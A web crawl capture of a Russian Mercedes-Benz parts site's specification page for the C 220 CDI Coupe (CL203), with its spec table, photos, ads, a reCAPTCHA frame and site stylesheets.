

--- FILE ---
content_type: text/html; charset=CP1251
request_url: https://mercedes-msk.ru/info/cars/c_class/c_coupe_cl203/c_9/
body_size: 5241
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
 <title>C 220 CDI Coupe | Все о Мерседес Бенц на Mercedes-msk.ru</title>
 <meta name="description" lang="ru" content="Mercedes-msk.RU - Всё о Mercedes Benz : новости и  статьи о Мерседес Бенц, технические характеристики, автозапчасти и ремонт Mercedes Benz. Последние новости о Mercedes Benz." />
 <meta name="keywords" lang="ru" content="mercedes benz, мерседес бенц, ремонт mercedes benz, ремонт мерседес бенц , автозапчасти mercedes benz, автозапчасти мерседес бенц, информация о мерседес бенц, информация о mercedes benz, статьи, фотогалерея, технические характеристики, запчасти mercedes" />
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="google-site-verification" content="b2-Tu5JLckjV6WS1_6WI3dPdZgpgnPFSzqqLjs-4WcU" />
 <link rel="stylesheet" type="text/css" href="/css/standart.css" />
 <link rel="stylesheet" type="text/css" href="/css/s_p.css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="/css/mw_hint.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
<script data-ad-client="ca-pub-4421000458683387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
<script>
		!window.jQuery && document.write('<script src="/js/jquery-1.4.3.min.js"><\/script>');
</script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript">
		$(document).ready(function() {


			$("a[rel=group_im]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over'
			});
	$("#various2").fancybox({
	    'type'              : 'iframe',
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'padding'           : 0,
		'width'             : 430,
		'height'            : 390
	});
			/*
			*   Examples - various
			*/


		});
	</script>

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
</head><body>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main1">

	<div class="head1">
		<div class="tel1">
		  <a href="tel:+74995180595" style="color:#B40003">+7 (499) 518-05-95</a><br><br>		</div>
		
		
		<div class="ico1">
      <a href="/" title="На главную">		<img src="/d/ico1.gif" alt="Главная страница" /></a>	
      <a href="/info/map/" title="На главную">		<img src="/d/ico2.gif" alt="Карта сайта" /></a>
		<a href="mailto:parts@mercedes-msk.ru" title="Написать письмо"><img src="/d/ico3.gif" alt="" /></a>
				
		</div>
		<span class="logo">
		<a href="/"><img src="/d/logo.gif" alt="" /></a>			
		</span>
		
		<div class="top_txt">
			Автозапчасти и ремонт<br /> Mercedes Benz
		</div>
	</div>
	<div class="left1">
<div class="zag1"><h3>Поиск</h3></div>
<form action="/info/search/" method="post" name="f_find" id="f_find">
<p class="lmn">
<input type="text" name="query" id="query" class="TexinpCls" />
<a href="javascript:document.forms['f_find'].submit()" title="Искать"><img src="/d/marker2.gif"></a>
</p>
</form>
<div class="zag1"><h3>Услуги</h3></div>
<ul class="lmenu1">     <li><a href="/info/uslugi/spares/">Запчасти Мерседес</a></li>	 
     <li><a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></li>	 
     <li><a href="/info/uslugi/remzona/">Ремонт автомобилей</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_elektroniki/">Ремонт автоэлектроники </a></li>	 
     <li><a href="/info/uslugi/remzona/remont_akpp/">Ремонт КПП (АКПП)</a></li>	 
     <li><a href="/info/uslugi/ksenon_ust/">Ксенон (Xenon) и Би ксенон</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_kuzova/pokraska_avto/">Покраска авто</a></li>	 
     <li><a href="/info/tyuningmercedes/">Тюнинг Mercedes Benz</a></li>	 
     <li><a href="/info/uslugi/vykup_avto/">Выкуп АВТО</a></li>	 
</ul><div class="zag1"><h3>Информация</h3></div>
<ul class="lmenu1">     <li><a href="/info/cars/">Модельный ряд Mercedes</a></li>	 
<ul class="lmenu2">		 <li><a href="/info/cars/b_class/">Mercedes <b>B</b> class</a></li>
		 <li><a href="/info/cars/a_class/">Mercedes <b>A</b> class</a></li>
		 <li><a href="/info/cars/c_class/">Mercedes <b>С </b>class</a></li>
		 <li><a href="/info/cars/cl_class/">Mercedes <b>CL</b> class</a></li>
		 <li><a href="/info/cars/clc_class/">Mercedes <b>CLC</b> class</a></li>
		 <li><a href="/info/cars/clk_class/">Mercedes <b>CLK</b> class</a></li>
		 <li><a href="/info/cars/cls_class/">Mercedes <b>CLS</b> class</a></li>
		 <li><a href="/info/cars/e_class/">Mercedes <b>E</b> class</a></li>
		 <li><a href="/info/cars/g_class/">Mercedes <b>G</b> class</a></li>
		 <li><a href="/info/cars/gl_class/">Mercedes <b>GL</b> class</a></li>
		 <li><a href="/info/cars/glk_class/">Mercedes <b>GLK</b> class</a></li>
		 <li><a href="/info/cars/m_class/">Mercedes <b>ML</b> class</a></li>
		 <li><a href="/info/cars/r_class/">Mercedes <b>R</b> class</a></li>
		 <li><a href="/info/cars/s_class/">Mercedes <b>S</b> class</a></li>
		 <li><a href="/info/cars/sl_class/">Mercedes <b>SL</b> class</a></li>
		 <li><a href="/info/cars/slk_class/">Mercedes <b>SLK</b> class</a></li>
		 <li><a href="/info/cars/slr_class/">Mercedes <b>SLR</b> class</a></li>
		 <li><a href="/info/cars/vito/">Mercedes <b>Vito</b></a></li>
		 <li><a href="/info/cars/viano/">Mercedes <b>Viano</b></a></li>
		 <li><a href="/info/cars/sprinter/">Mercedes <b>Sprinter</b></a></li>
</ul>     <li><a href="/info/news/">Новости от Daimler Benz</a></li>	 
     <li><a href="/info/faq/">Часто задаваемые вопросы</a></li>	 
     <li><a href="/info/foto/">Фотогалерея Mercedes Benz</a></li>	 
     <li><a href="/info/about/">О нас</a></li>	 
     <li><a href="/info/state/">Информация</a></li>	 
     <li><a href="/info/g_book/">Гостевая книга</a></li>	 
     <li><a href="/info/map/">Карта сайта</a></li>	 
     <li><a href="/info/contacts/">Контакты</a></li>	 
</ul><br><div class="zag1"><h3>Реклама</h3></div>
<br>

 		<div class="left_bl">
			<h3>Спецпредложение</h3>
			<div class="sp_img"><img src="/content/image/mercedes_front_sm.jpg" alt="" /></div>
				<a href="/info/specpredlo/329/"><b>Зачем переплачивать? Мы поможем Вам обновить Ваш S-klasse с минимальными затратами! </b></a>

		
		</div>
		
		<div class="left_bl">
			<h3>Реклама</h3><br />
			<div class="rekl2">Техпомощь на дороге: поможем <a href="https://avto-tekhpomosh.ru/services/vskrytie-avtomobiley/">вскрыть автомобиль</a>,
 <a href="https://avto-tekhpomosh.ru/services/prikurit-avtomobil-usluga/">прикурить автомобиль</a> круглосуточно.</div></br>
		


		</div>	
<div class="zag1"><h3>Опрос</h3></div>
<div class="lmenu1d">
<script language="javascript">
 <!--
function f_clik(e){
 document.getElementById("p_opros").value=e
} 
 //-->
</script>
<form action="/" method="post" name="f_vote" id="f_vote">
Какие запчасти на Мерседес вас интересуют?
<br />
<br />
<input type="hidden" name="p_opros" id="p_opros" value="0" />
					
	<input type="radio" name="vote" id="v0" onClick=f_clik(4) />Оригинальные запчасти<br />
					
	<input type="radio" name="vote" id="v1" onClick=f_clik(5) />Неоригинальные автозапчасти<br />
					
	<input type="radio" name="vote" id="v2" onClick=f_clik(6) />Б/У запчасти<br />
<br />
<a href="javascript:document.getElementById('f_vote').submit()">Голосовать <img src="/d/marker2.gif"></a>
	</form>
	</div>
			<br><div class="zag1"><h3>Ремонт у нас</h3></div>
<br><center><a href="http://mercedes-msk.ru/info/uslugi/remzona/remont_elektroniki/" target="_blank"><div class="sp_img"><img src="/content/image/remont_elektroniki_mercedes.jpg" alt="" /></div>
</a></center>





<br><br><div class="zag1"><h3>Советуем</h3></div>

	<div class="rekl2">
<br>&nbsp;&nbsp;Автосервис Land Rover - ремонт любой сложности <a href="https://lrservice.info">Сервис и ремонт Ленд Ровер</a> в Москве.
    <br>
>&nbsp;&nbsp;<a href="https://avto-tekhpomosh.ru/">Круглосуточная техпомощь на дороге</a> в Москве и области.
    <br>
 <center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>



</div>
</div> <div class="center1">
  <div class="center1a">
   <div class="zag2"><h1>C 220 CDI Coupe</h1></div><br><div class="center_stndrt">	
    <div><table border=0 cellpadding=0 cellspacing=0><tr><td>&nbsp;&nbsp;</td><td valign="top"><a href="/">Главная</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt=""></td><td valign="top">&nbsp;&nbsp;<a href="/info/cars/">Модельный ряд Mercedes</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/cars/c_class/">Mercedes <b>С </b>class</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/cars/c_class/c_coupe_cl203/">C-класс Coupe (CL203)</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><span  class="def_i">C 220 CDI Coupe</span></td></tr></table></div><br /><br />




<p><FONT color=#560000 size=4><strong>Mercedes&nbsp;C 220&nbsp;CDI Coupe (2001-2004)</strong></FONT></p>
<p><FONT size=4><strong>Сводная таблица технических и эксплуатационных характеристик:</strong></FONT> </p>
<TABLE cellSpacing=1 cellPadding=5 width="100%" bgColor=#9b9b9b>
<TBODY>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ОБЩАЯ ИНФОРМАЦИЯ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD width="45%">Статус производства</TD>
<TD>снят с производства</TD></TR>
<TR bgColor=#ffffff>
<TD>Начало выпуска</TD>
<TD>январь&nbsp;2001 г.</TD></TR>
<TR bgColor=#ffffff>
<TD>Конец выпуска</TD>
<TD>март&nbsp;2004 г.</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>КУЗОВ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Тип кузова</TD>
<TD>купе</TD></TR>
<TR bgColor=#ffffff>
<TD>Количество дверей</TD>
<TD>3</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ДВИГАТЕЛЬ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Тип двигателя</TD>
<TD>L4</TD></TR>
<TR bgColor=#ffffff>
<TD>Наддув</TD>
<TD>с интеркулером</TD></TR>
<TR bgColor=#ffffff>
<TD>Объем двигателя, куб. см</TD>
<TD>2148</TD></TR>
<TR bgColor=#ffffff>
<TD>Мощность, л.с./об мин</TD>
<TD>143&nbsp;/ 4200</TD></TR>
<TR bgColor=#ffffff>
<TD>Крутящий момент, Нм/об мин</TD>
<TD>
<p>315&nbsp;/ 1800</p></TD></TR>
<TR bgColor=#ffffff>
<TD>Максимальная скорость, км/час</TD>
<TD>220</TD></TR>
<TR bgColor=#ffffff>
<TD>Разгон до 100 км/час, с</TD>
<TD>9.4</TD></TR>
<TR bgColor=#ffffff>
<TD>Марка топлива</TD>
<TD>дизельное топливо</TD></TR>
<TR bgColor=#ffffff>
<TD>Минимальный расход топлива, л на 100 км</TD>
<TD><span class=smalli>4.7</span></TD></TR>
<TR bgColor=#ffffff>
<TD>Средний расход топлива, л на 100 км</TD>
<TD>6.2</TD></TR>
<TR bgColor=#ffffff>
<TD>Максимальный расход топлива, л на 100 км</TD>
<TD><span class=smalli>8.7</span></TD></TR>
<TR bgColor=#ffffff>
<TD>Клапанов на цилиндр:</TD>
<TD>4</TD></TR>
<TR bgColor=#ffffff>
<TD>Расположение клапанов и распределительного вала</TD>
<TD>dohc</TD></TR>
<TR bgColor=#ffffff>
<TD>Система питания</TD>
<TD>common rail</TD></TR>
<TR bgColor=#ffffff>
<TD>Диаметр цилиндра x ход поршня, мм</TD>
<TD>88&nbsp;x 89.3</TD></TR>
<TR bgColor=#ffffff>
<TD>Выхлоп CO2, г/км</TD>
<TD><span class=smalli>163</span></TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ПРИВОД</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Тип привода</TD>
<TD>задний</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>КОРОБКА ПЕРЕДАЧ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Коробка передач</TD>
<TD>6&nbsp;МКПП</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ТОРМОЗА</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Передние</TD>
<TD>дисковые, 288 мм</TD></TR>
<TR bgColor=#ffffff>
<TD>Задние</TD>
<TD>дисковые, 278 мм</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ГАБАРИТЫ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Длина, мм</TD>
<TD>4340</TD></TR>
<TR bgColor=#ffffff>
<TD>Ширина, мм</TD>
<TD>1730</TD></TR>
<TR bgColor=#ffffff>
<TD>Высота, мм</TD>
<TD>1410</TD></TR>
<TR bgColor=#ffffff>
<TD>Колесная база, мм</TD>
<TD>2720</TD></TR>
<TR>
<TD align=center colSpan=2><FONT color=#ffffff><B>ПРОЧЕЕ</B></FONT></TD></TR>
<TR bgColor=#ffffff>
<TD>Размер шин</TD>
<TD>205/55VR16</TD></TR>
<TR bgColor=#ffffff>
<TD>Снаряженная масса, кг</TD>
<TD>1405</TD></TR>
<TR bgColor=#ffffff>
<TD>Полная масса, кг</TD>
<TD>1500</TD></TR>
<TR bgColor=#ffffff>
<TD>Объем багажника, л</TD>
<TD><span class=smalli>нет данных</span></TD></TR>
<TR bgColor=#ffffff>
<TD>Объем топливного бака, л</TD>
<TD>62</TD></TR>
<TR bgColor=#ffffff>
<TD>Диаметр разворота, м</TD>
<TD>10.8</TD></TR>
<TR bgColor=#ffffff>
<TD>Гарантия от коррозии, лет</TD>
<TD>2</TD></TR></TBODY></TABLE><br />
<table border="0" cellpadding="3" cellspacing="3" align="center"><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/961/" target="_blank">
  
<img src="/content/fg_s_image/fg_98_961.jpg" alt="Mercedes C-class Coupe  CL203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/962/" target="_blank">
  
<img src="/content/fg_s_image/fg_98_962.jpg" alt="Mercedes C-class Coupe  CL203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/963/" target="_blank">
  
<img src="/content/fg_s_image/fg_98_963.jpg" alt="Mercedes C-class Coupe  CL203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/964/" target="_blank">
  
<img src="/content/fg_s_image/fg_98_964.jpg" alt="Mercedes C-class Coupe  CL203 "></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/965/" target="_blank">
  
<img src="/content/fg_s_image/fg_98_965.jpg" alt="Mercedes C-class Coupe  CL203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/966/" target="_blank">
  
<img src="/content/fg_s_image/fg_98_966.jpg" alt="Mercedes C-class Coupe  CL203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/967/" target="_blank">
  
<img src="/content/fg_s_image/fg_98_967.jpg" alt="Mercedes C-class Coupe  CL203 "></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/968/" target="_blank">
  
<img src="/content/fg_s_image/fg_98_968.jpg" alt="Mercedes C-class Coupe  CL203 "></a>
</td>
</tr></table><div align="right">
<table border="0" cellpadding="0" cellspacing="0">
 <tr>
  <td>&nbsp;&nbsp;&nbsp;</td>
 </tr>
</table>
</div>
<br />


	</div>

   </div>
  </div><div align="center" valign="bottom">

<div class="footer1">
	
</div>
	
	</div>
	<div class="footer2">
		<a href="#"><img src="/d/bottom_logo.gif" alt="" /></a>
	</div>
	
	<div class="footer3">
		<div class="sh1">

		<noindex>

		<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSBR6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBR6F');</script>
<!-- End Google Tag Manager -->

</noindex>
		</div>
		
		<div class="copi">
	 <a href="http://dkarlov.ru" rel="nofollow" class="rekl2">Оптимизация и раскрутка сайтов</a> <b>www.Dkarlov.Ru</b><br><noindex>Цены на сайте, не являются публичной офертой. Актуальные цены уточняйте у менеджеров! <a href="https://fastvps.ru">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></noindex>

	</div>
	
</div>	
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></div>
<div class="knopka"><a href="/mail.php" id="various2"><img src="/d/obr_sv.png" alt=""></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DCV55bU4Wya2F9spZtpR_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766555744023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/standart.css
body_size: 4707
content:
/*.def_an{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_a{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_i{text-decoration:none;font-family:Arial;font-size:78%;color:#5A6672}
*/
/* копирайт */
.copy_t {
	FONT-SIZE: 12px; COLOR: red; FONT-FAMILY: Arial;
	text-decoration: none;	
}



.def_a {
	font-family: Arial;
	font-size: 12px;
	color:#525252;
}
.def_a:hover { 
	text-decoration: none;
}
ul.info_ul{
		list-style-type:none;
	}	
	
	
ul.info_ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:12px;
		color:#525252;
	}



.def_a2{FONT-SIZE: 12px; COLOR: #660099; FONT-FAMILY: Arial;}
.def_a2:hover{FONT-SIZE: 12px; COLOR: #fc7d0f; FONT-FAMILY: Arial;}

.def_i {
	font-family: Arial;
	font-size: 12px;
	color: #aaaaaa;
	text-decoration: none;
}

h5{color:#0F4E93;font-family:Arial;font-size: 13px;}
.li_act{padding-top:1px}

.ns {	COLOR: #333; FONT-FAMILY: Arial;PADDING-RIGHT: 10px;font-size: 12px;}
.ns H4 {	MARGIN-LEFT: 30px}
.ns P {	FONT-SIZE: 70%; MARGIN-LEFT: 40px}
.ns P STRONG {COLOR: #999}
.ns span{color:#A3A29E}
.ns a{color:#039}
.def_ul{list-style-image:url(../content/def_image/arr_small_dn.gif); line-height:99%}
.def_prim{font-family:Arial;color:#696767;text-align:justify;padding-bottom:20px;padding-right:20px}
.def_in{text-decoration:none;font-family:Arial;color:#333}


/* Стили для магазина */
.tabl_div{
    MARGIN: 20px 20px 15px 20px;
}
.inf_mag{
  MARGIN-LEFT: 116px; COLOR: #333; FONT-FAMILY: Arial;
}

a.shopcat:link {  font-family:  Arial; font-size: 11px; color: #000000; text-decoration: none;}
a.shopcat:visited { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: none;}
a.shopcat:hover { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: underline;}
td.shopcat { font-family:  Arial; font-size: 11px; color: #000000; }
.shoptitle { font-family:  Arial; font-size: 11px; color: #000000; }
/* стили для корзины */
.attn {
	BACKGROUND-COLOR: #fffbf3;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	BORDER-TOP: #ffd077 1px solid;
	COLOR: #666666;
	HEIGHT: 32px;
	MARGIN: 0px 0px;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 15px;
	PADDING-RIGHT: 15px;
	PADDING-TOP: 0px;
	font-size: 12px;
	TEXT-ALIGN: left	
}
.Title_admin2  {
	font-family :   Arial;
	font-size: 14px;
}
.Title_admin2b  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
}
.Title_admin2br  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
	color:red;
}
.Title_admin3b  {
	font-family :  Arial;
	font-weight : bold;
	font-size: 12px;
}
.Title_admin3  {
	font-family :  Arial;
	font-size: 12px;
}
.TexinpCls{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.TexinpCls2{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.tableList{
	background-color: white;
	background : White;
	width: 85%;
}
.headerTD{

	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.headerTDr{
	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.footerTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	PADDING-TOP: 2px;
	PADDING-LEFT: 3px;
	PADDING-RIGHT: 3px;
}
.dataTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.dataTDr{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.EndDataTD{
	BORDER-TOP: #ffffff 0px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
    BACKGROUND-COLOR: #fffbf3; 
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.ButClick {
	cursor: hand;
	BORDER: #9999cc 1px solid;
	PADDING-LEFT: 3px;
	FONT: 11  Arial;
	HEIGHT: 20px
}

.TextarCls150{
    BORDER: #9999cc 1px solid;
	font-family :  Arial;
	width : 85%;
	height : 150px;

}

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/s_p.css
body_size: 8332
content:
body
	{
		padding:0px;
		margin:0px;
		background:#ffffff url(/d/top1.jpg) 100% 0px no-repeat;
		font-family:Arial;
		line-height:14px;
	}
	
p
	{
		padding:10px 0px 10px 0px;
		margin:0px;
	}	
	
a
	{

		text-decoration:underline;
	}		
	
	
a:hover
	{
		text-decoration:none;
	}	
	
a img
	{
		border:0px;
	}

h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:13px;
		font-weight:bold;
	}	
	
h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:12px;
		font-weight:bold;
	}
	
h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:11px;
		font-weight:bold;
	}	
	
	
form
	{
		padding:0px;
		margin:0px;
	}
	
.main1
	{
		width:expression(((document.documentElement.clientWidth || document.body.clientWidth) < 1000)? "1000" : "100%");
		min-width:1000px;
	}	
	
	
.head1
	{
		height:158px;
	}		
		
		
.ico1
	{
		padding:15px 0px 0px 90px;
		height:9px;
	}		
		
.ico1 img
	{
		float:left;
		padding:0px 16px 0px 0px;
	}	
	
.logo
	{
		clear:left;
		display:block;
		padding:12px 0px 0px 0px;
	}	
	
.top_txt
	{
		padding:15px 0px 0px 90px;
		font-size:16px;
		color:#808080;
		line-height:18px;
		font-weight:bold;
	}	
	
.tel1
	{
	float:right;
	padding:27px 75px 10px 37px;
	font-size:18px;
	color:#B80202;
	background:url(/d/tel1.gif) 0px 22px no-repeat;
	font-weight: bold;
	}
	
	
.left1
	{
		width:260px;
		float:left;
	}	
	
	
.zag1
	{
		height:16px;
		background:#999999 url(/d/zag_fon1.gif) 0px 0px no-repeat;
		padding:1px 0px 0px 50px;
	}
	
.zag1 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:14px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}
	
p.lmn {
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		list-style-type:none;
}

p.lmn a
	{
		color:#525252;	
	}
	
p.lmn a:hover
	{
		color:#B80202;	
	}
p.lmn input{
     border: #999999 1px solid;
}	


ul.lmenu1
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		list-style-type:none;
	}	
	
div.lmenu1d
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		color:#525252;		
	}
div.lmenu1d a
	{
		color:#525252;	
	}
div.lmenu1d a:hover
	{
		color:#B80202;	
	}	
	
ul.lmenu1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:12px;
		color:#525252;
	}
			
ul.lmenu1 li a
	{
		color:#525252;	
	}
	
ul.lmenu1 li b
	{
		color:#B80202;
	}	
	
ul.lmenu1 li a:hover
	{
		color:#B80202;	
	}
		
	
ul.lmenu1 li.active
	{
		background:url(/d/marker3.gif) 0px 5px no-repeat;
		
	}
	
		
ul.lmenu1 li.active a.active
	{
		color:#B80202;
	}
ul.lmenu1 li.active span.active
	{
		color:#B80202;
	}		
	
ul.lmenu2
	{
		padding:3px 0px 0px 0px;
		margin:0px 0px 0px -10px;
		list-style-type:none;
	}	
	
	
ul.lmenu2 li
	{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}
			
ul.lmenu2 li a
	{
		color:#525252;	
	}	

ul.lmenu2 li span.active
	{
		color:#B80202;
	}	
	
.left_bl
	{
		padding:10px 10px 20px 70px;
		background:url(/d/hr1.gif) 0px 0px no-repeat;
		font-size:13px;
		color:#525252;
	}						
	
	
.sp_img
	{
		text-align:center;
		padding:10px 0px 10px 0px;
	}
	

.left_bl a
	{
		color:#525252;		
	}
	
	
b.price1
	{
		font-weight:normal;
		color:#BE1919;
	}
	
.center1
	{
		margin:103px 53px 0px 295px;
		border-bottom:1px solid #ffffff;
	}	
			
.center1a
	{
